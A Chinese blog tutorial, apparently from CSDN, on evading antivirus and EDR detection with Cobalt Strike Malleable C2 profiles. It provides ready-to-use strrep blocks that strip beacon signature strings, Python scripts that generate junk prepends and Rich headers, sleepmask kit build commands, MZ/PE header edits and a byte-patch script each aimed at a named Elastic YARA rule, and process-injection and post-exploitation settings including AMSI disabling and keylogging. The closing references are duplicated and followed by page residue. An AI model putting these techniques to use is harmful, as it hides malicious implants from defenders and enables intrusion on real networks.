可以看到我们的Hunt-Sleeping-Beacons这次没有检测到我们的beacon。

查看堆栈,已经正常。
绕过静态签名
将下列配置应用后,我们可移除Beacon堆中的绝大部分字符串。
set obfuscate "true";
我们将生成的shellcode放到loader中编译生成exe,然后分析其中字符串的差异:
当我们不启用此选项时,可以看到exe里面包含了大量的
这里为了方便找,我把strings的结果重定向到了txt里面,可以发现特征已经被去除了。
但是这里的特征并没有去完,我们用 ThreadCheck来进行检查,会发现仍有被检测出来。
这确实是在 Beacon 的堆中发现的字符串。obfuscate 选项不会完全删除所有可能的字符串:

当然我们可以在profile里面加一些配置选项来绕过
strrep "msvcrt.dll" "";
strrep "C:\\Windows\\System32\\msvcrt.dll" "";
下面这个配置差不多就将我们所需要规避的字符串替换的差不多了。大家使用不同版本的cs ,字符串特征可能会有所差异。
transform-x64 {
prepend "\x90\x90\x90\x90\x90\x90\x90\x90\x90"; # prepend nops
strrep "This program cannot be run in DOS mode" ""; # Remove this text
strrep "ReflectiveLoader" "";
strrep "beacon.x64.dll" "";
strrep "beacon.dll" ""; # Remove this text
strrep "msvcrt.dll" "";
strrep "C:\\Windows\\System32\\msvcrt.dll" "";
strrep "Stack around the variable" "";
strrep "was corrupted." "";
strrep "The variable" "";
strrep "is being used without being initialized." "";
strrep "Changing the code in this way will not affect the quality of the resulting optimized code." "";
strrep "Stack memory was corrupted" "";
strrep "A local variable was used before it was initialized" "";
strrep "Stack memory around _alloca was corrupted" "";
strrep "Unknown Runtime Check Error" "";
strrep "Unknown Filename" "";
strrep "Unknown Module Name" "";
strrep "Run-Time Check Failure" "";
strrep "Stack corrupted near unknown variable" "";
strrep "Stack pointer corruption" "";
strrep "Cast to smaller type causing loss of data" "";
strrep "Stack memory corruption" "";
strrep "Local variable used before initialization" "";
strrep "Stack around" "corrupted";
strrep "operator" "";
strrep "operator co_await" "";
strrep "operator<=>" "";
streep "The value of ESP was not properly saved across a function call." "";
streep "This is usually a result of calling a function declared with one calling convention with a function pointer declared with a different calling convention." "";
streep "A cast to a smaller data type has caused a loss of data. If this was intentional, you should mask the source of the cast with the appropriate bitmask. For example:" "";
}
这是我们没有使用该profile时shellcode里面的字符串,可以看到有很多特征
当我们将上述应用到我们的profile后,再次检查,可以看到字符串都已经被去除了。
修改shellcode的前置硬编码
为了进一步的规避,我们可以在生成的shellcode前面加一些无用的垃圾指令来打乱杀软分析,经常情况下我们会加一串0x90(NOP指令),正如我们上面profile所做的那样,更好的是,使用以下汇编指令列表的动态组合:
inc esp
inc eax
dec ebx
inc ebx
dec esp
dec eax
nop
xchg ax,ax
nop dword ptr [eax]
nop word ptr [eax+eax]
nop dword ptr [eax+eax]
nop dword ptr [eax]
nop dword ptr [eax]
我们可以编写一个脚本,随机生成上列汇编的组合,然后将转换成profile对应的格式。下面是来自Malleable-CS-Profiles/prepend.py at main · WKL-Sec/Malleable-CS-Profiles (github.com)的一个python脚本:
import random
# Define the byte strings to shuffle
byte_strings = ["40", "41", "42", "6690", "40", "43", "44", "45", "46", "47", "48", "49", "", "4c", "90", "0f1f00", "660f1f0400", "0f1f0400", "0f1f00", "0f1f00", "87db", "87c9", "87d2", "6687db", "6687c9", "6687d2"]
# Shuffle the byte strings
random.shuffle(byte_strings)
# Create a new list to store the formatted bytes
formatted_bytes = []
# Loop through each byte string in the shuffled list
for byte_string in byte_strings:
# Check if the byte string has more than 2 characters
if len(byte_string) > 2:
# Split the byte string into chunks of two characters
byte_list = [byte_string[i:i+2] for i in range(0, len(byte_string), 2)]
# Add \x prefix to each byte and join them
formatted_bytes.append(''.join([f'\\x{byte}' for byte in byte_list]))
else:
# Add \x prefix to the single byte
formatted_bytes.append(f'\\x{byte_string}')
# Join the formatted bytes into a single string
formatted_string = ''.join(formatted_bytes)
# Print the formatted byte string
print(formatted_string)

prepend "\x66\x87\xdb\x47\x40\x40\x43\x49\x0f\x1f\x00\x4c\x66\x0f\x1f\x04\x00\x66\x87\xc9\x42\x66\x87\xd2\x0f\x1f\x00\x66\x90\x0f\x1f\x00\x0f\x1f\x04\x00\x87\xc9\x45\x46\x87\xd2\x90\x48\x44\x41\x87\xdb";
我们将生成的随机组合加到profile之后,查看效果:
可以看到我们的前置硬编码已经插入到了MZ头的前面。
修改rich header
Rich header是PE文件格式中的一个未记录的结构,通常位于DOS头部之后,PE头部之前,由一系列4字节整数组成。它以魔术值“DanS”开头,以“Rich”紧随其后的校验和结束。Rich header的内容可以提供有关文件的构建环境的线索,对于恶意软件分析和静态样本链接可能非常有用。
但是由于Rich Header是一个不会被执行的部分,因此我们可以使用python脚本生成垃圾汇编指令来对其进行填充,python脚本来自https://github.com/WKL-Sec/Malleable-CS-Profiles/blob/main/rich_header.py,python代码如下所示:
import random
def generate_junk_assembly(length):
return ''.join([chr(random.randint(0, 255)) for _ in range(length)])
def generate_rich_header(length):
rich_header = generate_junk_assembly(length)
rich_header_hex = ''.join([f"\\x{ord(c):02x}" for c in rich_header])
return rich_header_hex
#make sure the number of opcodes has to be 4-byte aligned
print(generate_rich_header(100))
复制输出 shellcode,并将其粘贴到配置文件中(在 stage 块内):
stage {
...
set rich_header "";
...
}
**注意:**Rich Header 的长度必须为 4 字节对齐,否则将收到以下 OPSEC 警告:

要使 Rich Header 看起来更合法,可以尝试获得真正的 DLL 的rich header并将其转换为 shellcode 格式。下面是一个简单的脚本及效果:
import argparse
import pefile
def get_rich_header(file_path):
try:
pe = pefile.PE(file_path)
rich_header = pe.parse_rich_header()
return rich_header
except Exception as e:
return f"Error: {e}"
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='Get Rich Header of a DLL file')
parser.add_argument('-p', '--path', type=str, required=True, help='Path to the DLL file')
args = parser.parse_args()
rich_header = get_rich_header(args.path)
print(rich_header)
YARA规则绕过
我们接下来挑战一下protections-artifacts/yara/rules/Windows_Trojan_CobaltStrike.yar at main · elastic/protections-artifacts (github.com)的yara规则。
sleepmask kit
Windows_Trojan_CobaltStrike_b54b94ac 使用arsenal kit中的sleepmask kit可以轻松绕过。尽管我们的Profile文件启用了 set sleep_mask “true” ,但是这还不足以绕过检测,因为所执行的混淆程序很容易被检测到。
我们接下来对sleepmask kit进行编译,命令如下:
bash build.sh 49 WaitForSingleObject true indirect output/folder/
第一个参数时我们cs的版本号,第二个参数是与Sleep有关的Windows Api,我们选择的是WaitForSingleObject,用于等待一个对象进入信号状态,它被用来规避对睡眠功能的检测。第四个参数建议为true,以便屏蔽Beacon内存中的明文字符串。第五个参数为indirect,我们将使用Syscall来避免hook。
然后output/folder/目录下将会出现我们的cna脚本,加载到cs中然后重新生成payload检测,发现已经绕过该规则。

但是我们还有两个规则需要绕过。
修改mz和pe头
我们先来看一下Windows_Trojan_CobaltStrike_1787eef5

通过简要查看规则,我们可以清楚地看到该规则正在扫描 PE 标头,例如 4D 5A(MZ 标头)。
我们可以通过如下配置来进行绕过,第一项是修改MZ头,选项值可以是长度为四个字符的任意值,第二项是修改PE头,选项值可以是长度为两个字符的任意值。
set magic_mz_x64 "CSGO";
set magic_pe "OH";
可以看到规则已经绕过:

用winhex分析,可以看到我们payload的pe头和mz头已经改变了。
文档说可以是任意值,但是我改成和下面不一样的值好像又上不了线,很迷:
set magic_mz_x86 "OOPS";
set magic_pe "EA";
动态调试修改硬编码
接下来是最难的Windows_Trojan_CobaltStrike_f0b627fc,规则如下:

我们尝试将机器码反汇编,得到如下结果:

我们可以确认这存在于我们的 shellcode 中:
下面看一下上面的汇编代码,首先eax和0xffffff进行and运算,任何数和1进行与运算都是本身,所以并不会变化,然后将eax里面的值和0x414141进行比较,结果会保存在ZF 标志位,如果相等的话,即ZF=1,继续往下走,否则的话就进行跳转。
我们利用x64dbg可以看出来,并没有进行跳转,那么就是说eax里面存的是0x414141,我们只需要改一下汇编就可以了,将and eax,0xffffff改成mov eax,0x414141,这样既不会影响运行也可以帮助我们躲避检测。
当然,我们也可以用python脚本帮我们完成这件事:
def replace_bytes(input_filename, output_filename):
search_bytes = b"\x25\xff\xff\xff\x00\x3d\x41\x41\x41\x00"
replacement_bytes = b"\xb8\x41\x41\x41\x00\x3D\x41\x41\x41\x00"
with open(input_filename, "rb") as input_file:
content = input_file.read()
modified_content = content.replace(search_bytes, replacement_bytes)
with open(output_filename, "wb") as output_file:
output_file.write(modified_content)
print(f"Modified content saved to {output_filename}.")
# Example usage
input_filename = "beacon_x64.bin"
output_filename = "output.bin"
replace_bytes(input_filename, output_filename)
POST-EX
“post-ex” 是指 “post-exploitation”,即利用已经入侵的系统进行的进一步操作。这包括在目标系统上执行命令、横向移动、收集信息、提权等活动。Cobalt Strike的post-ex功能提供了许多工具和选项,用于执行各种后渗透任务,例如截屏、键盘记录、凭证窃取等。
从Cobalt Strike的4.5版本开始, post-ex 块允许用户在具有显式注入选项的情况下,将特定功能注入到现有的进程中。而我们在执行截屏时不是直接在 Beacon 中执行的,而是起了一个傀儡进程,在傀儡进程中执行,再用命名管道将数据回传回来。如下图所示:
我们关于进程注入和post-ex的配置如下:
process-inject{
set allocator "VirtualAllocEx"; //有三个内存分配函数。杀毒会检测API的调用链,所以要对内存分配的函数进行自定义
set min_alloc '9671';
set userrwx 'false';
set startrwx 'false';
transform-x86{
prepend "\x90\x90\x90\x90\x90\x90\x90\x90\x90";#NOP,NOP!
}
transform-x64{
prepend "\x90\x90\x90\x90\x90\x90\x90\x90\x90";#NOP,NOP!
}
execute{
CreateThread "ntdll.dll!RtIUserThreadStart+0x2285";
NtQueueApcThread-s;
SetThreadContext;
CreateRemoteThread;
CreateRemoteThread "kernel32.dll LoadLibraryA+0x1000";
RtlCreateUserThread;
}
}
post-ex{
set spawnto_x86 "%windir%\\syswow64\\logman.exe";
set spawnto_x64 "%windir%\\sysnative\\logman.exe";
set smartinject "true";
set obfuscate "true";
set pipename "Printer_Spools_#####";
set thread_hint "module!function+0x##";
set amsi_disable "true";
set keylogger "GetAsyncKeyState";
}
为了避免检测,我们需关闭 threadint 和 amsi ,因为这些是主要的内存IOC(即攻击指标)。
通常配置使用svchost.exe作为要生成的进程,但因为它曾经是恶意软件和攻击者的热门目标,所以安全工具对svchost.exe的活动加强了监控。一个替代方案是使用wmiprvse.exe,它是WMI服务的一部分,因为它与系统管理和查询任务有关,可能会产生大量的日志,所以一些监控工具(如Sysmon和其他SIEMs)可能会选择排除或减少对此进程的监控,以避免日志爆炸和性能下降。
一些其他的配置
下面是关于内存一些其他的配置,大家了解就好:
set cleanup "true"; //当我们在第三块内存拿到beacon后,会释放前面两块内存(结合上面内存对抗的图理解)
set userwx "false";//内存分配
//正常的内存分配基本上不会出现可读、可写、可执行的情况,我们如果申请的时候是可读、可写、可执行的内存,那么就可能会被杀软注意,蓝队分析人员溯源时也更加会关注这块内存,当设置为 false 时我们的内存的状态就会是动态变化的,不会y
set smartinject "true";//内存侦测技术
//在执行写入到内存的 shellcode 代码时,而 shellcode 就是一些与位置无关的代码,想要执行这些功能代码就要去寻找一些相应的 API 函数的位置,正常情况下是每次使用都要遍历出 Kernel32 DLL 在内存中的位置。再找到相应函数的一个指针,通过指针调用相应函数执行相应功能。而这遍历的功能就被作为检测的特征了。当“smartinject”设置为true 时,就不会每次都调用去遍历 Kernel32 DLL 了,在第一次遍历时就将函数的指针找到给下面所有需要调用的地方。
参考:
LN师傅在hacking club上的演讲:haking线上技术趴(干货剪辑版)_哔哩哔哩_bilibili
一篇博客:释放看不见的力量:利用 Cobalt Strike Profile 的力量来逃避 EDR - White Knight Labs — Unleashing the Unseen: Harnessing the Power of Cobalt Strike Profiles for EDR Evasion - White Knight Labs
代码就要去寻找一些相应的 API 函数的位置,正常情况下是每次使用都要遍历出 Kernel32 DLL 在内存中的位置。再找到相应函数的一个指针,通过指针调用相应函数执行相应功能。而这遍历的功能就被作为检测的特征了。当“smartinject”设置为true 时,就不会每次都调用去遍历 Kernel32 DLL 了,在第一次遍历时就将函数的指针找到给下面所有需要调用的地方。
参考:
LN师傅在hacking club上的演讲:[haking线上技术趴(干货剪辑版)_哔哩哔哩_bilibili](https://www.bilibili.com/video/BV1Sb4y1y7wm/?spm_id_from=333.337.search-card.all.click&vd_source=dfc35039ae39770efcacfc0ac8c57046)
一篇博客:[释放看不见的力量:利用 Cobalt Strike Profile 的力量来逃避 EDR - White Knight Labs --- Unleashing the Unseen: Harnessing the Power of Cobalt Strike Profiles for EDR Evasion - White Knight Labs](https://whiteknightlabs.com/2023/05/23/unleashing-the-unseen-harnessing-the-power-of-cobalt-strike-profiles-for-edr-evasion/)














 185
185











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









